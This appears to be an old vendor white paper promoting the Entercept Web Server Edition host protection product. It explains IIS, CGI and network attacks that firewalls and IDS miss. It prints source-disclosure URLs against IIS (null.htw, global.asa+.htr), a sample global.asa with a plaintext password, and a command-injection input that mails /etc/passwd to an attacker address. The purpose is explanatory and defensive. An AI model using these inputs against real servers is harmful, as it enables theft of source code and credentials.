# **Executive Summary**

In our global business environment if a company does not have a Web site they can be viewed as backward or old school, basically not a participant in today's economy. However, this race to participate in the Internet has created an environment where Web and e-commerce sites are multiplying at an astonishing pace. This rapid proliferation of Web sites has also spawned new threats to business. A major threat that as fast as ecommerce sites are being constructed, hackers are developing techniques to deface them and steal the data that exist on the Web server.

This threat is real. The 2000 CSI/FBI Computer Crime and Security Survey reported that the total of losses reported by their survey respondents between 1997-2000 was \$ 626 Million. This is a figure that will only increase as more companies enter e-commerce.

Companies can protect themselves from these threats using common security measures. However, these security measures, firewalls and Intrusion Detection Systems (IDS), are just the first step in protecting a company's Web site and/or Web server. These common security solutions are still vulnerable when it comes to protecting against the attack techniques that are used today by hackers.

Today's businesses need a security solution that offers multi-layered protection for the Web server, Web applications, and at the heart of it all, protection for the Operating System (OS). The product highlighted in this white paper, the award winning<sup>1</sup> Entercept<sup>™</sup> provides best-of-breed and complete protection of Web servers. It offers multi-layered protection for the Web server, Web applications, and the OS. The product employs a hybrid approach: it uses a signature-based scheme that protects against known attacks, and a Web-shielding component that protects the Web server and Web applications against unknown attacks.

Companies participating in today's global economy need to use security solutions if they want to keep their Web sites secure from attacks. These attacks can cause minor or major damage but for today's businesses any damage from an attack can be devastating. A fact that must be realized by any business is that common security products like Firewalls and Intrusion Detection Systems do not provide a complete security solution. To truly protect the Web server, Web applications, and the OS, companies need to add a solution to their security strategy that matches the requirements of today's Internet business environment. A solution such as **Entercept Web Server Edition**

<sup>1</sup> *INFOWORLD* TECHNOLOGY OF THE YEAR BUSINESS IMPACT AWARD# **The Problem: Existing Solutions are not Enough**

At a time when Web and e-commerce sites are emerging at an astonishing pace, hacking techniques are also being disseminated at an ever-increasing pace. A disgruntled employee or a bored teenager does not need to spend hours looking for system vulnerabilities or weeks learning "how to hack", they just need a search engine to access the Web as their main source for hacking information. Within minutes, they can obtain programs that exploit vulnerabilities in operating systems and applications. This proliferation of hacking information on the Web allows even a novice to break into a system, deface a Web site, access confidential information and apply Denial of Service (DoS) attacks to take down a server.

Naturally, as the number of attacks on Web servers has rapidly increased, so have the financial losses caused by these attacks. The 2000 CSI/FBI Computer Crime and Security Survey, which included 643 respondents, concluded that approximately 19% of respondents reported their Web site suffered an unauthorized access or misuse in the last 12 months. The total losses reported by the survey respondents between 1997 and 2000 were \$626 million.

Current solutions to protect Web servers are not comprehensive or robust enough to secure servers and applications from today's hackers. They still leave systems vulnerable to an ever-growing number of hackers.

#### **Firewalls**

Given the economy's growing dependence on e-Business, it is obvious that existing security measures cannot provide an adequate solution. The CSI/FBI report supports this claim: 78% of the respondents use firewalls; still, 59% reported that the Internet is a frequent point of attack. Firewalls are not enough to protect Web servers, because in order for e-Business systems to function, ports within the firewall have to be left open, allowing hackers to get in.

Firewalls are utilized as the main perimeter protection tool; they effectively determine which ports are closed or opened into the corporate network. The ports that are left open provide a conduit for the hacker to penetrate the firewall and break into a server machine. A good example is port 80 (HTTP protocol), which is used by Web servers and therefore is always left open. An attacker can pass a specifically crafted – but legitimate – HTTP message through the firewall to a Web server, exposing its vulnerabilities. The HTTP message can then exploit one or more of these vulnerabilities and cause a chain of events that ultimately allows the intruder to obtain privileged access to the Web server machine. This may seem to be a farfetched scenario. However, executable programs that do this are widely available for download off the Internet for those who are looking for them.

#### **Intrusion Detection Systems**

Intrusion detection systems are perceived as the next layer of defense in addition to the firewall. However, they only detect but do not provide real time prevention of attacks. Increasing evidence shows that Network IDS (NIDS) products have limited detection capabilities and inherent difficulties properly identifying attack attempts. As a result, many attacks are left undetected, and false positives are generated as well.

The major drawbacks of NIDS are:

- NIDS cannot prevent attacks in real time. They listen to packets on the wire, but do not block their transfer. More often than not, the packet reaches its destination and is processed prior to interpretation by the NIDS. As a result, it is common for an attack to be successful before it is identified by the NIDS.
- NIDS cannot detect unknown attacks. Any signature-based system (like IDS) can handle only KNOWN attacks for which signatures exist in the product database.# **Attack Techniques**

The different attack techniques used to break into a Web server can be categorized into three groups: Web server attacks, Web application attacks, and Indirect Attacks.

#### **Web Server Attacks**

These techniques send HTTP requests to the Web server. The firewall captures this traffic and, typically, concentrates on analyzing the communication parameters of the traffic. It checks the destination port, the source and destination IP addresses, and similar other attributes. However, a firewall's weakness lies in its inability to verify the data portion (e.g., requests) of the communication consistently. This allows the request to appear legitimate to the firewall. When it arrives at the Web server, it is serviced normally. However, the request may be malicious and exploit a server vulnerability, producing undesired results.

Between 1998 and 2000, about 50 new attacks that exploit Microsoft's widely utilized Internet Information Server (IIS) were created and published. Of those attacks, 55% allowed an intruder to read sensitive information such as Active Server Pages (ASP) source files, configuration information, and files on the same drive but outside of the file tree dedicated to the Web server (virtual tree).

Approximately 20% of the attacks target the ASP component in IIS. ASP is a server-side scripting technology that can be used to create dynamic and interactive Web applications. The ASP source files often include valuable information such as database file names, schema description and passwords that are not supposed to be exposed. A well-known example for an ASP related vulnerability is the **"**MS Index Server '%20' ASP Source Disclosure Vulnerability" (Bugtraq #1084). It is exploited by the browser, sending the following URL:

http://target/null.htw?CiWebHitsFile=/default.asp%20&CiRestriction=none&CiHiliteType=Full

As a result, the source of the file specified in the 'CiWebHitsFile' field is sent back to the browser.

Another well-known vulnerability is the '+.HTR' vulnerability of the IIS Web server. Requesting a filename with an appendage of "+" and ".HTR" will force IIS to call ISM.DLL to open the target file. If the target file is not an .HTR file, part of the target file's source code will be revealed. Again, the exploit is very simple: send the following URL using your browser and view the source code of the returned page:

#### http://www.victim.com/global.asa+.htr

The "global.asa" file is a primary target for hackers, since it is used to specify event scripts and declare objects that have session or application scope. It is not a content file displayed to the users; instead, it stores event information and objects used globally by the application. This file has to be named "global.asa" and has to be stored in the root directory of the application. As a result, the hackers can easily locate it and use any one of the above exploits to obtain its content. The file typically contains several functions including "Application\_OnStart" which is activated when a new session starts. In many cases, the code connects to the database and makes the necessary initialization. In the following excerpt from a real world "global.asa" file, the connection string provides the database name (DB), the user name (DBADMIN) and the password (supersecretpswrd).

```
Sub Application_OnStart 
   '==Visual InterDev Generated - startspan== 
   '--Project Data Connection 
     Application("FmLib_ConnectionString") = "DSN=DB;UID=DBADMIN;PWD= supersecretpswrd" 
     Application("FmLib_ConnectionTimeout") = 15 
     Application("FmLib_CommandTimeout") = 30 
     Application("FmLib_CursorLocation") = 3 
    Application("FmLib_RuntimeUserName") = "sa"
    Application("FmLib_RuntimePassword") = ""
   '-- Project Data Environment 
     Set DE = Server.CreateObject("DERuntime.DERuntime") 
     Application("DE") = DE.Load(Server.MapPath("Global.ASA"), 
"_private/DataEnvironment/DataEnvironment.asa") 
   '==Visual InterDev Generated - endspan== 
   ReadApplicationSettings 
End Sub
```
Once the hackers obtain this information, they will look for other vulnerabilities such as MDAC RDS (described later) that will allow them to log into the database and obtain confidential information.One of the major goals of hackers is to run their own code on the server. If hackers are able to run their code with privileged access rights, they can, for example, add a new user with Administrator rights and actually control the machine. Approximately 15% of the attacks allow an intruder to execute code on the server. For example, "IIS Hack" is a buffer overflow vulnerability exposed by the way IIS handles requests with .HTR extensions. A hacker sends a long URL that ends with ".HTR". IIS interprets it as a file type of HTR and invokes the ISM.DLL to handle the request. Since ISM.DLL is vulnerable to a buffer overflow, a carefully crafted string can be executed in the security context of IIS, which is privileged. For example, it is relatively simple to include in the exploit code a sequence of commands that will open a TCP/IP connection, download an executable and then execute it. This way, any malicious code can be executed.

A growing number of attacks target the databases behind the Web server. By exploiting vulnerabilities in the IIS server, it is possible to run SQL commands gaining access to the database, or even obtaining administrative privileges. An example in this category is the MDAC RDS vulnerability. MDAC is a package used to integrate Web and database services. It includes the RDS component that provides remote access to database objects through IIS. By exploiting vulnerabilities in RDS (provided that several conditions in the target Web site are met), attackers can send arbitrary SQL commands that manipulate the database or retrieve any desired information. In this specific case, the attacker can even gain administrative rights by embedding the shell () VBA command into the SQL command and execute any highly privileged system commands.

#### **Web Application Attacks**

Web applications have become ubiquitous and are used by most Web sites to generate dynamic Web pages based on inputs and databases. Most Web servers provide an interface used to spawn and communicate with the Web application. The interface links between an HTTP request and an application. It specifies which application should be invoked, the parameters/data passed to the application and the mechanism used to provide the Web server with the dynamically generated page. One such interface, the Common Gateway Interface (CGI), is widely supported.

In many cases, CGI programs are distributed as part of the Web server distribution disks and installed by default. According to a bulletin entitled "How To Eliminate the Ten Most Critical Internet Security Threats" published by the SANS Institute, many CGI programmers fail to consider ways in which their programs may be misused or subverted to execute malicious commands. The report illustrates how vulnerable CGI programs present a particularly attractive target to intruders because they are relatively easy to locate, and they operate with the privileges and power of the Web server software itself.

One of many recent examples is the vulnerability found in CGI Script Center's Account Manager PRO script. According to the SecurityFocus Web site (www.securityfocus.com), any remote user can modify the administrative password of the Account Manager program. The hacker simply sends an appropriate POST command and, as a result, is granted full administrative privileges. This will allow the hacker to access secured areas of the Web site.

Another source that creates vulnerabilities for Web applications are the designers of homegrown and  $3<sup>rd</sup>$ party Web applications. Typically, these applications are subject to short development cycles, poor testing, and minimal quality assurance procedures. Additionally, these homegrown and  $3<sup>rd</sup>$  party application developers usually lack sufficient security knowledge.

A common problem with Web applications is input validation. An example is given in the following:

An HTML form has an input field named "e-mail address" where the user is supposed to fill in his email address. A hacker could enter the following string "jsmith.home.com; mail hacker@hackeremail-address </etc/passwd". If the Web application implementing this form does not check the input but rather spawns a shell that executes the input string, the /etc/passwd file – the password file on Unix systems – is sent to the hacker by email.

#### **Indirect Attacks**

There are many alternative routes other than port 80 (HTTP) for breaking into the Web server machine. An intruder will definitely begin his hacking attempts by scanning the TCP/IP ports looking for Internet servers listening on open ports.

For example, the IIS Web server package includes an FTP server that listens on port 21. Some IIS 4.0 FTP servers that have installed a specific post-SP5 FTP hotfix are vulnerable to an exploit whereby FTP clients may download and/or delete files (on the FTP server). Downloading files from the machine is definitely problematic. The hacker might download confidential data or gain additional information that can further allow him to break into the machine and gain administrative privileges.Another typically open port is the DNS port. The DNS server is used for Internet name resolution, providing domain name to IP address translation that facilitates the routing on the Internet. At a minimum, a hacker can break into the DNS server, manipulate the routing table so e-mail sent to a specific interesting domain will be diverted to his machine, allowing him to read all the incoming mail.

When the hacker only wants to crash or slow down the server, he can apply several low-level network attacks that target the OS networking software. For example, a recently published attack effective for Windows and some Cisco routers forces CPU utilization of 100% on the target, slowing down the machine considerably. This is done by sending identical fragmented IP packets to the target at the rate of approximately 150 packets per second.

## **Entercept: Protecting Web Servers**



The **Entercept Web Server Edition**<sup>™</sup> provides best-of-breed and complete protection of Web servers. It offers multi-layered protection for the Web server, Web applications, and the OS. The product employs a hybrid approach: it uses a signature-based scheme that protects against known attacks, and a Webshielding component that protects the Web server and Web applications against unknown attacks.

The product includes agents and a centralized management console. The agents provide the security functionality and proactively protect machines on which they're installed. When a malicious request is initiated, **Entercept** identifies the request prior to its execution, and fails the request if it is found to be malicious. The control station is a central management program that consists of a console application for configuration and monitoring purposes, and a server that communicates with the agents.

The Web Server Edition agent provides extended coverage of the different layers within the Web server machine. The agent protects against known attacks targeting the OS by monitoring System and API calls. In addition, the agent includes several engines that protect the Web server and the Web application. The HTTP engine protects against malicious incoming HTTP communication. The Web-shielding engine protects against unknown attacks targeting the Web server and Web applications.#### **HTTP Engine**

The HTTP engine provides on-the-spot prevention by inspecting the incoming HTTP communication and looking for known attack signatures. When a malicious message is identified, the message is dropped and never transferred to the Web server. However, if the message is legitimate, it is forwarded to the Web server for further processing.

